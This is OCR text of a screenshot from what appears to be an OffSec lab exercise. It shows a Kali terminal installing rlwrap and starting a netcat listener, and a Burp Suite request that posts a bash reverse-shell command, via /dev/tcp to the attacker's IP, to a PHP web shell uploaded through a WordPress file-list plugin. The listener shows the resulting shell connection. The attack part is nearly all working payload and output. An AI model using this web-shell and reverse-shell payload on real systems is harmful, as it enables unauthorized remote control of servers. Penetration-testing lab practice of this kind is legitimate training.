 kali@kali: ~/offsec/linux_pg/nukem
kali@kali: ~
autorecon
libgdata-common libgdata22 libhdf4-0-alt libqt5ct-common1.8 libsoup-2.4
Use 'sudo apt autoremove' to remove them.
Installing:
rlwrap
Summary:
Upgrading: 0, Installing: 1, Removing: 0, Not Upgrading: 1
Download size: 107 kB
Space needed: 337 kB / 58.8 GB available
Get:1 http://http.kali.org/kali kali-rolling/main amd64 rlwrap amd64 0.46.1-1
Fetched 107 kB in 5s (23.7 kB/s)
Selecting previously unselected package rlwrap.
(Reading database ... 429108 files and directories currently installed.)
Preparing to unpack .../rlwrap_0.46.1-1+b1_amd64.deb ...
Unpacking rlwrap (0.46.1-1+b1) ...
Setting up rlwrap (0.46.1-1+b1) ...
update-alternatives: using /usr/bin/rlwrap to provide /usr/bin/readline-edito
/usr/share/rlwrap/filters/ftp_filter.py:57: SyntaxWarning: invalid escape seq
results = [re.split('\s+', l)[dir_filename_column[where]] for l in lines]
/usr/share/rlwrap/filters/ftp_filter.py:100: SyntaxWarning: invalid escape se
nwords = len(re.split('\s+', line))
/usr/share/rlwrap/filters/ftp_filter.py:108: SyntaxWarning: invalid escape se
command = re.search('\s*(\S+)', line).group(1)
/usr/share/rlwrap/filters/rlwrapfilter.py:14: SyntaxWarning: invalid escape s
filter.history_handler = lambda x: re.sub(r'(identified\s+by\s+)(\S+)', r'\
/usr/share/rlwrap/filters/rlwrapfilter.py:211: SyntaxWarning: invalid escape
m = re.match("(\S+) (.*?)\r?\n", sys.stdin.readline())
Processing triggers for man-db (2.13.1-1) ...
Processing triggers for kali-menu (2025.3.0) ...
(kali㉿kali)-[~/offsec/linux_pg/nukem]
$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.238.105] 38778
bash: cannot set terminal process group (346): Inappropriate ioctl for device
bash: no job control in this shell
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST //wp-content/uploads/simple-file-list/6438.php HTTP/1.1
2 Host: 192.168.238.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=
uih2an5hplstdjkl9cc1gsr204;
wordpress_logged_in_5b6ed4ec28ce8c8e9de1a8b96a058733=
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 129
13
14 password=4da3c23c93c2af16914ef32142643532&cmd=
system('/bin/bash+-i+>%26+/dev/tcp/192.168.45.174/80+0>%261');
Search
0 highlights
Response